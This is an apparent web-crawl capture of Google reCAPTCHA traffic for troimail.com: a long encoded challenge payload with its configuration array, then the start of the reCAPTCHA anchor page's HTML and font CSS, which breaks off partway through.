qmpPwrPDmE/[base64]/[base64]/DlMO7ZEMKw4nCrsOjwoHDlMO/VhB0wpIMwpjChxcTbEzDsTPCtMKXwqjCnz53LMKaQ8OiwrvDlWnCml3CpsKgAlIew4tOPkHDoMOjcMONw7/CtEzCksOiw4IjXVNKw4/[base64]/Dm8Kew5Bnd8KCQCXDjwN1wqFUwr/DqcOAe8OTwo3CucKDwp3Cp3NWw6DCm8KzCRrDrMOhw712BcKzGDMeCMK0cMOHw4LDuEwlZcO7QMORw6vCojfCuMOoR8OLJiPClcKZLsKdw64uXyRGWsKdJcKEw5XCucKxw65ceMK2R8OLw6dLw7nDvsKSB1TDuR0hwq01B2hpw43DmD/DssOMYVpNwoABDGbDvcObworCvsOewojCt8KiworDswQfwpLCqC7Cp8KOw5hFR1DCgsKZwpXDocK/w6FOwpnDrU8xD37Dri3CiGgzVGDDqg4Bwq3ChVE6AcO2XGVLRcKfwp/CmcOrw4TDuWoXb8K9J8K2EMKew78cKcKCKsOiwqTDs2rCiMOSw452woPCqCM3U3jCocO9wqxWPDoNw7Rjw5MObMKKwovCtDkKw6QoaTzDlcKgw65qw6vDnMKZWMO/SS5iBDx5SsKQwqbDlMKXbzw/w4Mlw6/Cs8OOw50LwqvCqxkGwpLChAHDmhbCvMKmw7tXw6PCucOFwqAjw47Dn8OewqvDmsO0TMOtLmXDqBUawoDCmMK7wohqwrrDocODw4A/ABTDocOuw48rwo9+wobCkFBHw4E4wrfDlwRdwrBDFnXCmMKWw5kkbW8Bwo/CjcO5MH50McOAw7cxw5ZYKj0GWMO1wqVcNh5gQSkBwoJDe8Ogw6FSwoMcw6PCucKaw6ovOcKwYEDDtsOTw7HDrcOQwod/[base64]/w6LDqmh+w4ENwprDjsO8fMOKw7XDrcO2X3fCgcK6IsKAwrw5worDocKRBDnDjm0Dw7bDvUkDacKWSEl0w7XClcOvwo/DgcKmH3/CqT06G8OaAcKySsOXw7RnQR3DksOcw7TDjcONwrfCssK/w4svHMK4wo3DtcO4Uk/CpsOPXcKPw6JdwrfCm8KLwqRVGsOdZMKtwpwgwrfCksKmS17DnsOlw6TDr1chwpE7XcK4w6dff0vCncOJEFUaw5HCoW49wq3DpEbCvy/[base64]/HUHCmcK0wpF3wrEINMOQT8OywoXDgcKrXngUwpxrXcKRD8Ozw4rDu1NsGsOuwqlHEFtcGsO1wp3Cm3HDkcKVw7vCscOiwqzCkMK4McOGQT8OJE3DqMK+wqIAaMOFwrfCu3/CmMKZw43CpMORw7zDvsKiw6nCtsK8w5EYw4tmwq7CnMKYSVfDl8KFJxJcw50SJRhOwqfDp37DiXnDs8KhwpQWHyDDrDVWw5nDr0TDusKXNMOecMKFJDXCrcOeDH/Dn3JoUMK3c8Kmw7UFw6YcbTd/[base64]/[base64]/[base64]/DtizCpsOzw48aEUfCrhJbwqJCwp8BIcOpTMOywq85w7pmw7EQwqoVfkDDhDLCgy3DiEt6w6nDlcKWQMOUw7HDhsKXwrDDnsORwp3Dt8KYw7/DsMOKPWVJaWpOwr/[base64]/ChDQTw4wKwpFGwo8UdcOyQMK2w7QdTEvCuG7DoVbCpsOgSRM5SD03wqjDtV9KIcKbw5p8wpwFwp3DvkPDo8OUA8K7Q8OPB8OTwpAvwqAjcnk2BFldwrEGw7w5w5sFa1vDrcKVdcOBw7RHwpfCsMK7w7bDqVFowqHDnsKOLsKAwqfCm8KdMzHCrWbDvsKHwq/DkMOMPsOlA3vDqMKlwpDChl/CqMO5Pk3CjcKNXhoaw5UywrTDum7DtDXDoMKQw7JDWlDDkQzDq8KJasKDTsOJecKAPgDDpiFnwoR+OMOEQCB/[base64]/ClcKnGB86wp04CRMUMm1hw47DuMOAw5diworCtcOyGMKBLMKoNyHDt8KXJsOlO8Omw4w6dgnCpcO5PMO8P8K6woZeMCtWworDtXEDCMOVwobDusKuwrhRw4fCtRpuXj5gCsKEfcKFwqA3wrl/[base64]/Cjx1QZMKGTsOtT8ODA8OVfcKSGsKyw4bDkTHCs2DChcKpb0fDvl/[base64]/[base64]/[base64]/wqzCo8OfeMK4wqnCu8OBwqrCvMOoLsKtwopNbsOtw57ChsKxwoHCqcOCw6U/VMKlaMOWwpfDjcK7w6ocwqLDnsKxGSQANwYFw6twSSAyw7YEwqkJRXLCmsKIw55wwpN9VyfCgcOkFVPChRw+w6/[base64]/MXISInfCjMO8ExLCjyE6UcOiw5fCjsOyLcKBAMOUMALDs8O4woLDmifDu2NiS8O+wrrDssORw5xIw4cEwobCm0HDjwZOBcOUw5nCnMKJMUhaeMKpw4MJwqvDvl7CvsKnVWIvw64/wrtMdsKEQCwDesKgecK4w7/CvTNNwrRGwoHDnWAVwqgww7/DvcKVRcKBw7/DhA5kw7dpKjJ0wq/[base64]/[base64]/[base64]/[base64]/[base64]/CsMOVwrXDijLCs3s6ZMOgwr3CqcO3U8Kaw7lkwp/DpMKdwokJwpkMw4lBKsO6wpJqesOCw7MRw5tzVsKUw7p2w6HDrn53wrjDlMKQWU7CsT9ANSXCnsOzZcOMw4nCrMOfwrYQGELDucOXw4TCnMKhesK7cknCjG9vw4djwo/Cq8K3wq/[base64]/Cgm5Swo/DqMKMa8O8woDCrcOQw7PDs047woTDlmINwqN0w7RtwrTCssKuHH/DrFdWTisJVTpPK8O4w6UhAMOqw69qw7TCosKaHcOIwpBNEiY3w6lBIRFLw60aDsO5Di8Iwr3DqsKVwrtoVsOxVcObw5XCg8KPwoNxwrHCjMKGDMKjw7XDhTrCtxI/NsKdPyfCtVTChWAfHUDCvsKow7YPw75FCcOqQwnDmMKwwoXDvMK/WHjDq8KKwptUwpsvMUFXMcOZVTQ/wobCj8O3aRgWViNoJcKYF8OGAg/DsBoMW8K+Z8O2bVwaw7HDgsKAK8O4w7BaJRvDrzp1T2vCu8Odw4bDn37CrgvDpxzCkMO/ME59SMKJFgN/wrlEwrXDu8OzYMKEHsKbN31LwqnCpG4oFsK8w6HCscKYAMKsw5bDssO3SUUOPMOTB8OdwqnCtn/[base64]/SsKHwo1HwoPDgsOrMD4Lw6rCh8O3JGg/w7vDsCTDtxTDisOaBsOqMQtJw4PDgw7DjSXDtBA7w6NfFMOcwq7Dlj9vwqtMwqACacOMwoAIMSXDjD/DuMO8wrZ8KcKfw6tow656wol+w61ywpETw4fCj8K1U1/[base64]/DlWw5A2nCssKNwpNlwo/[base64]/dg3CosOIXFDCv8KrwqrDmcK/w78oQMKiDsOXP8KsSRUrwoR3NifDtsKxw6MMw5hFUyVhwpjDkzDDqMOEw4V7wo52U8O9F8Ktwr42w60lwr/[base64]/LS/Ck0s1N8Kew6bDvsOIwpJJw5TClsKVKsOwHll+GMKOEDYvYlPCmcKDw7h7wqPDuizDtMKddcKAw4EeYsKXw7TCiMOYaAnDiV/Cj8Ktb8Oow63CgxzCrg4wBcOSC8KIwp7DpxzCnsKbwovCgsKgwoMEKD3Ch8OhJlJ5NcKbw6lOw6A8wqfDpE9kwp98wqDCugo1SUYdAXXCvcOsYsKbQwINw7lrb8OXwoMFTcKsw6QWw6DDlFovQMKcHG1YIcKTKmLClSzCr8OtawDDpB4nwr16UTYTw6fCkQ/CvnwLEQoow4jDlhNowo5kwpNRwrJ+P8Kawr/DqHbDmMOWw4DCv8OPw5UXAsO3wq1xwqApwo8edsO7IMO8wr/Cg8Kww7TDjVTCocO/[base64]/Cs8OVRHvDpHEcHEzCkV87w5ZPAcKbQRPCkAg8w6IMwpbCuELDusO9w6olw4c/w4deXGvDjMKVwphHRRtuwqDCsSXClcOmLsOoIsOwwp3CjTVhGQk5ZzbCkGjDoSfDtE/Ds2I2fS4MccKhJ2zCnW/Cp3DDosKJw7fCssO8JsKDwpQUeMOgCsOVwp/CqlbCkTRjLcKBw784LHsLbFkOMsOnX2nCrcOhw4A4w7x1w6NEKgnDvifDnsOdw47DqmhUw5PDiVdnw6TDgirDjg0jAT7DnsKTw47CvcKRwohFw5vDpDjCiMOiw47Cl2DCvxrCtcOwZh1wR8O3wpRZwr7DqEJVw6MOwr5/L8Oqw7s2aQLChcKUwqNLwog8RsOfM8KDwocWwrkxw61yw7LClATDmcONVTTDnCNMw5zDvsKBw69OJBfDosKnw7tYwr5yfDnCtShWwpvCklUqwqtvw47ClC7CucKabzF+wpAYwoFpTcOOw7VKw7XDqsKHJioafGwDXwsgDz3DpMObeWBkw5HCj8O3w6jDg8OLw557wr/CisORw4HChcO4B2F2w7FIBcOJw6HDmQ3Do8Knw6c+woV/QcOcCcKeS23Dp8KCwqDDvklrNSUkw5gAU8K0w4/DuMO5fjV2w4lXEcOfc0XCvcKFwptzQMOccUfDlcKRBMKHdEQgSsKqGCUXHSM1wpHCr8O0NcOXwrh2TyrChkvCvMKXRRoewqk0JMObKRfDi8K3SDxjw6jDn8KnDGZcF8KRwrJ4ORN8LcKySlrCpRHDsCt/H2TDvyYsw65Ywo0bEj4gW3XDjMOcwo1jdcOjKi4WMcK/[base64]/CocKtwrDCj2PDvMOXWcKLYsOADw8YwpM4QgxYw4otw67ChsK8wqEuQQfDmsK6wo7CsGfDhMO3wo5SYcK6wqdEAcOcSxTCiylCwodVSWbDuAzCmy7CocO3YcKZTy3DpMO9woTCjRR+w73DjsOAwpTDqcKkQMKPAn9rOcKdw71OAT7CmGHCsV/CrsO+I31lw4tyUEJhWcK/w5bCuMK2SxPCtDwqHTo2NH7Dg0kJPGfDi1fDtktYEl3ChsOxwqLDtMKOwp7Ci2wQw7TCjsKywqIaA8OeWMKAw7E7w4RMw4XDssO4wrlbAEZVX8KTXDMRw6Mowr1peiFuQDjCj1jCtcKhwr1lHxEfwoTCisOGwoAGw7HCgcOkwq8iWcOubSXDijIte0DDo1TDlsOPwqI/[base64]/[base64]/DgcO5XcOqwrnDvX9jSELCvMOUU8K5w7bDumLCpMOFwrvCm8OsGUNzQsKSwog0wqLCvMKowpnCiR3DvMKPwowXWsOfwol4MsKVwr1sMsKzLcKIw5hiJsKKZMOLwpbDgCYdwq1rw54fw7NdMsOEw7hxw7Eiw5tPwp3CicOrwrwFSE/DrsOMw4IzEcO1w41EwoJ+w6zCnGzDmENxw5PCkMOOw6JjwqgbA8KRGsKjw4/[base64]/w7rDoUHCny5mw5INw7I1wo1rw4DDo8KJw67Dt8OywpM4BDVzMkTCh8Kxwo8HC8OWVj41wqcIw6nDmMOwwr5Yw6Rywo/[base64]/CojrCv8O3TsOJwqNiw4p5w4sPDsOVbWDDugxYw6nCg8OCUXfCixlMwr4gBMOTw67DgEHChcKYaiLDhsKJXVnDpsKzYQPClybCvj4QbMKMwr0Fw6zDj3HDtMKeworDgcKrT8OrwrRzwoDDhsOwwr1Uw5DCpMKDLcOAw4Q2fsO+ciJ+w6TCvsKNwqUuHlXDjl/[base64]/E8O3fQzCjAZUw6XChcOEO8KRwoPCo0/[base64]/CmcOcXMOIJ2HDhMOxKMKWDsOEw70gw7Uxw7MnR07CvBHCjwbCvsKrLUJqCxTDqGsrwpUzYB7Cp8KgYwNBMMKew7Nww5vDhBjDlMOdw6pyw7/DvsOYwrxZIsOlwqFhw6zDgMOQfBbCki/DiMOYwr16cSzCiMO5NjDDgMKaE8KLeA9wWsKYw5TDvsKRP3DDlsO4wpV3X2PDncK2Dm/CmcOiUxrCoMOEw5JRwpvCl0fCk3ICw4YEO8Kvw79Nw4k5N8ORRRUqfHBnScOcaD1CMsOOwp4oQjfDsHnClTNZTwIUw4XCpMKGfsOCw49oQcKyw7YVew/[base64]/wpbDlsKJEsKUN8Opw5dGEsOfQmMZOcKBwoQYFDF8HsO+w4deHGRNw6TDv0gfw7fDmcKPEsOeVFvDoXAfWGHDhjFyUcOIZsKYAsOuwpbDqsKxCxl9QMOrXD7Di8K5wrZhf1g8YMOwCyVfwprCs8OYbsKEAMK/w73Cn8OfE8KaRMK8w4bCtsO6w6Rpw5rDuH5wZ11Fb8OMA8KjRkHCkMOsw7YDKgA+w6DDkcKmc8K6AHzCksOWMGVOwpJeTsKfCcKAwrkgw5Y9PMOmw6B1wq44worDmcKuDhIbJMOZZy7CvFXChMO0woRswpY7wrRgw7rDnMOXw7vClFjDoSXDisOkSsOIOkpaZ1bCnE/DhsKUE3EKYzZOEGTCsQZBdE8Kw6/CjsKGAMKfBQw3w73DhWbDqQ3CqMOmw5PCvTkGT8K7wpMnWMOOQSDCoHrCs8KEwqpfwp/DsWvCisKBWUErw63DhcOOTcOkNsOGwqTDv2PCtlIrfQbCicOswrrDscKCB3LCk8OPw47CqWN4G3vDr8OmGsK8EG7DpMOIGsOnH3fDscOuBMKmYAvDu8KBMMOgw7Ivwqx5wrnCtcO3BsK6w5Agw7V+b2nCmsOgYMKfwoDCiMOEwqVBwpTCl8O/V287wrvDicOUwq9Sw6fDusKCw6E9wpbDql/DpGUxE0ZZwowBwp/[base64]/CuMO0AMKxw4w+I2w0MAduwpRMJA/DkMKDeMONdcKCccKLwrPDmcKYT1xRLDPCi8OgaXfCrlHDgCIYw5UBJMO7wp5/w6rDpVpzw53DusKHwqR4OcKQwpvCv13DvMK9w5RlKgwNwpDCpcOkwoHCtBhtdUIQc0/CtsK1w6vCjMOkwplYw54Nw5/ClsOpw6ZKdWPCgWDDpEwLTXPDlcKOJcK6N31rw6XDiBFhCSrCvcOjwpkEV8OfUyZHYlh+wrpGwp7ChcOZwrTDmTg0wpHCscOyw7LDqSkHfHJMwpfDkDJfwqQuTMK/VcOgAjVNwqHDnsOZUxhwYQ3CpMOQZzfCscOHKAppYF0Vw7VBewTDtMK6PMKhwqFjwqDDmsKeZX/[base64]/YFQPwqoCwrsKw4LCv0XDicKawqDCgCMMBT4owp8ZVzA5YjTCv8OUMcKsOkVwFRnDjcKGGlLDvcKKfGHDqsOYF8O0wo0+w6MbdxvCisKgwpbCksO3w5/DiMOOw6vCtsOeworDnsOmbMONKSTDjG7Cs8OOasK/woJYCTlJDCvDoyojd2XDkTQhw7RkbFdXc8KYwp/DucOcwoHCpHPCtkXCrH1yYMOpZMKWwqFwPm3CqllGw5paw5vCqzREwrjDlybDu1pcXhjCtn7DlxIiwoUcRcKqbsKUAWPCv8OBwrXCu8OfwpfDscOTWsKtYMOfwpJTwqrDhsKWw5MSwr/DscKfLVHCsFMfwpzDiSjCnzfClcKMwpscwqvCoEjCthlgBcOsw7fClMOyEADDlMO3wpAew5rCpm3Cn8OGUMOLwq/[base64]/[base64]/LsO/[base64]/CoMOIHcONccOcGMKVw7zChMODwoBQw5B/[base64]/CgsKWw6oyCcK0wqDCqnPDgmRDwosXw5YNwozCg39Rw5rDjSvDh8OaYQ48PnVSw7nDo3VtwoljHn8zXn0Pwp9Vw7DDsi/Dnx3CpW1Vw4QwwqYdw6R5e8KGFBrDkUbDvsOvwqNzRBR+wqXCiWsgU8O2LcK8LsO3FngAFsK0KWBdwpwpwo1ND8OGwrLCjsKGd8Oaw63DtDtJNErClHnDksK6cG3DhsOHHClaPsKowqssJhfDmH/DpBrDgcKeUWXCssO8w74jVTA1NXLDuCnChsO5IRNHw49SLnTDg8KWw6Bmw78/VMKUw5MFwrLCmcOJw4UQbH94UErDg8KiEk7CjcKsw7LDu8KWw5EYAsOrcHEDbxvDjMOlwq5/KFjCm8K+wpFtPBxjw4wrFVjDoAHCgWEkw67DpEXCr8KKXMKyw6kRwpUkVBwJWjdXw7TDrDVlw7TCvUbCtwN6WRfCpsO2SWbCssOwSsOfw4UGw5fCh1U+wrw2w4wFwqPChsOUKHnCjcO+wqvDqWvDnsOOw7XDr8KqWMKEw4/DqyEEFcOgw49hNnwJwpnDr2DCpDIlMV7DlQjCsk5FO8OEDTw3wr8Vw7l9wojCgEjDnATDiMOZbkYTWsObe0zDjFEre3YOwo/[base64]/Du3fDp2/Cq8O8UMOYw7UHw79HXkjCiEHDjghUUzHCs2bDocKxGTHDm3Vyw5TCm8KTw7vClEk5w6FPLEDCgClRw5/[base64]/DocKvTMOWw5zDm8KzfHvCiMOnw4jCsMKEwqxKXMOowp7Chm/DqRvCtMKHw6bDuyrDrC8rQ0FJw6Q0K8KxL8Kew5sOw65qw6nCicOqwrkywrLDiVoNwqklHcKmfC3CiAoHwrp6wpEoUgHDqVBlwqkfdsO+woQJDMOUwr4Bw6Zmc8KBXUAVJ8KCEcKLe14Nw5d8ZiTDpMOQDcKBw6LCrQLCokLCjsOHw5/[base64]/Ch8K/w7HDh0PDn1vDsm47w7nCjB7DtcKUecKOXGRRE0fCp8KVwq9ow69pwo9Iw43Cp8KYfMKxdsK9wql/[base64]/Cm8Kkw69Jwqpnw6nCicOmwpEbw6MHw6QHw7fCn8Kkw4TCngrDksO6fB/DqH/Doz/Dmn/DjcOlEsOaQsOVw4rCicK2WTnClsO8w6AxZkDCm8OZacOUGcOjOMKvZmTCjVXDrAPDk3IKAnRGIF4Rwq1ZwpnCuFXDi8KLSDYLCiLDl8KUw4c1w514TS/CjsOIwrfChMOww6LCnjDDisOpw4g+wpLDqsKGw6V3KDTCnMKaTMKXG8K6U8KZH8K6acKhUABSTRTDlRnDgsOhUUTClsKpw6nCuMO0w7vCuD7CtyQYw6HCg1wyAQrDuHgJw6rCqX/[base64]/w7DCuGDDqcODwoLCqMKOSn4hScOECG88w6LDpsOhaQEjw6VTwpjDvcKeQlgvWMOQw784ecOcBHhyw5rDg8OHwrZVY8ObfMK3w7M/[base64]/DszN+w58LecOUwo/DrGEvwoRlwpbCq2zDlQhOw6jCmW/DuyACC8KvIEzCpFl8f8KlQHsyPMKcPsKmZDHCni3DrcOVaXh4w4YCw6IWGcKjw6LCl8KDSCPCr8OUw6QJw5QqwoZIXBXCpcKkwo0XwqbCtH/CpyDDocO/FsKOdA5DdyNVw5LDnRxvw4LDqsK5wp/[base64]/Ch8OBwqzDvMKlXgrDrsKkC1lQw67CixItwphiSxNHwpXDrcOvwrDCjsKhbMKAw63CgcO5fMK4VcOiJ8KMwoRmVsONCsK9N8KoNTDCu1nCn0jCgcKLNQXDvMOiSF3Dr8KmDMKvb8OHA8OAwp/[base64]/Ck8KGwqvCo3oGAsKCw5Vnw6k1w7BwUHDDunBtQjrCusKEwojCp38YwrkDw40xw7XCvcO3VMKuPGLDhcO7w7PDn8KuGMKDaxrDvShERcKiLncZw6LDl1LCu8OgwpF6Vx8Iw4wDw7/ClMOGwpvCl8Kuw6oyP8Oew5RmwrDDqsOoT8O4wq4BaFvCixDCrsOFwpHDoQsVw64yTsKXwpDDosKSdsOJw6dmw4nCpn8oGCwVXWU1MlHCq8OXwqtUR2jDscONAQDCn2Zlwq/Dn8Kww5rDiMKwdhN8JgRyGnktR1vDisONJgcnworDgArDrsOsEH1Zw7cSwptCwoPCqMKAw4NBTFtRWMOvZiwTw4AFZcKBMxjCrsOLw61KwqDCocOHQMKSwozChEHCh3BSwoTDmsOWw4bDrkrDiMO2wpHCv8OuIsKZZcKzK8KEw4rDtMOfBsOUw6/DnsKKw4kXTBXCt3PCunsyw7tPIMKTwrthKMOmw4oyTMKFAsOEw69bwrhIRVTCp8KwVGnCq1vDo0PCjcKmdsKHwpIuwqbCmiJgNgB0w7ZFwrZ+acKqYhTDgCNmZ0fDrsK3wo5kYMO9NcKlwpBcE8Oqw7M1DWQQw4HDj8KCfgDDq8Kfwr/CncK+UXEIw65bLDVKLz/CpiFJUHJwwozDuxU7SGMPecObwqTCrMKewoDDoid7BnrDk8KJHsK1RsOlw53CvREuw5cnLlPDmVYTwrfCpgVFw6bDlwTCosO4UcKcw582w6VQwoIXwopUwrV8w5HCvR0OCsO+VMOvCTHChy/Crhghchgrwp57w6FTw49Qw4xyw43CpcK9dMK+wobClTBNwqIawo3CgT0Gwr5ow5DCm8OaMxbCsx5ufcO/wo9kw7E4w6LCrn/[base64]/[base64]/CvGIhwr1AV8Ksw6TDgcO+PXwBwpbDu3fCgMOQNh3Dj8OHw7PDhMOYwqHDmBnDi8Kcw4fCgmkzGkoCFTFvEMK1IEkcNw9xNVHCsTLDn3ctw6LDqTQXJ8OUw48ZwoDCiRrDvg/DqcKGwrhlMhM9R8OMRjrCrsOLDinDjcOcw51gwpEoXsOQw7xoQcOdQwRZQMOxwrXDtA1mw43DgTXDp2nDtVnDjMOtwoNUw7PCoiPDijlAw7cAwqPDosO8wosyaFjDuMOVdzdWbGJXwrB+YnPCkcOyBcKUI1cTwpdmwroxGcKpVcKIw5/ClsK9wrzDk399AMKMFV3Dh2JSLVY0wrZmXzBSU8KVK2BJV0FVf3xrSwczSsO3NyNgwoDDuHnDu8K/w4ouw7LDjBzDuWRue8KQw7rCikwELMK1MW3Cu8OowoEMw7XCtl4iwrLCusOlw4bDrMOZAsK6wofDo1NqMcOjwptzwqoCwqx+AEY7BG5dN8Knw4PDmsKnFsOIwrfCkkViw47Ci24Ewqxsw6Y1w5gHUsO/EsOMwrcyR8ObwrUUDAoJwrkGDR9QwqgcIMOFwoHDhxbDisKbwrTCojrCuSLCicOvXsOMesKgw54/wqIrGsKJwooPTsK+wr8kw6nDtDzCuUZ3axfDii44GsKvwrLDkMO/[base64]/DrzPCk0HDrTTDg8KXwpxowoFtwqEyTkfDt3/DrW7Cp8OAShpERsKwUzolTGvDrjgQOAbCs1NfLsOhwoUgJDsYTTfDnMKIHFVcwpnDkxTDlsKQw5QPTEfDk8OMJVXDgjg+dsKATGAWw6DDlEHDiMKZw6Btw4A2DcOneX7ClMK+wqs3WnvDpcKqdRXDpMKCXMOjwqrCnEoswofCqhtYw7w/[base64]/[base64]/DpcK4w47Dtx9JEREow5RQw4NsCEnCqB4Jw6bCgcOADhIpO8KXwqrCjGIswp1sdcK2wo84WSnCqWnDvcKUFsKbV0gOF8KIwqUbwo/Cph1wKE5GBjxrw7fDlwoVwoY7w5wVLV/Ds8OWwoTCjR0afsK2CsKgwqwWIHxCwoNJGMKCW8KOZnB/CTvDs8KlwonCvcKYccOUw4nCliJnwrfCvsKfHcKFw4xfwq3Drgs6wrDCv8OmVsO/EsKIwpfClcKAGsKwwolCw6bCtsKsbzhGwpnCuHkow6R2Py5pwrTDqybCpE7CvsOlaw/DgMKCZURuWhwtwrReES4PHsOTZVcVP3AnbT5OPMKfGMOgDcKeHsKfwqQ5OsOpIcOLUWHDkMOTJSfCnC3DqMKAdMK8WUgJVcKcflPCksKAXcKmw4FTYcK+NnjCmiEvbcKVw63DgFvCg8O/ECoCWB/[base64]/PzvCqsORP8Obw5jDm8Oyw6bDvcOoPMOBHErDmcKOAMOTfz/Cs8Kwwod4wpDDvMOEw6vDgzDCvXPDjcKwegrDkFDDpwhhwoPCksOUw7gQwp7CisKOC8KRwpPCkMOCwpN4dMOpw6nDhwfDvmDDiCDCnDPDpsOyS8K3w5vDhsOmwp3Dm8OOw6DDpGjCv8ORKMOXbRDCssOqIcOew6kEG2RLCcOlfcKjVwsbVRzDmcK+wq/Cu8OswpoEwppfGDbDvyTDr1LDlsOgwp7DrFIKw403VSIQw5jDgDTCtAddGjLDnzdYw4nDuCfCv8K0wobCtC/CisOKw4Nlw6g0wqdUwoXDnMOIw5bCnQtoCxtETR9NwonDg8O4wqjCq8Kmw7PCiU/CuQwEXQNqLMOIJ2PCmD8cw7DDg8OZK8OGw4VBHsKLwonCtsKXwpZ4w7zDpcOww7fDtMKyUsKRPDfCncKjw7PCuyXDqSXDusKswozDvTtSwr4xw4pewrLDocK8ZUBqUxnDj8KMFC7DmMKYw53DgUQYw7jDiV/[base64]/CniTCmh4EKGHDs8OjwosiLG5ew6fCty0YcXvCqV0PasKzUFEHw7jCgQjDpkIBw7ErwrVYGG7DnsK/[base64]\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XIz/Z9aOKqvIGcoCiDHGnzfOe2xzg755jfKjDlSMCBM\\u003d\x22,1,0,null,1,1769005177617,0,0,[122,199,24,231,58],null,[70,156,196],\x22RC-UEjHiA8KZrM31Q\x22,null,null,null,null,null,\x220dAFcWeA5ULA0-KwAYU5uJc6sZl9RUbd_3ZScl_VlyvwCoXb5GabhNZxtLMXdRKVQ_cJ6NM2dT97Y40pRAHWEtVwIDpaDfpuBDBg\x22,1769087977485]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=88z7f8vxmmim
body_size: 48323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 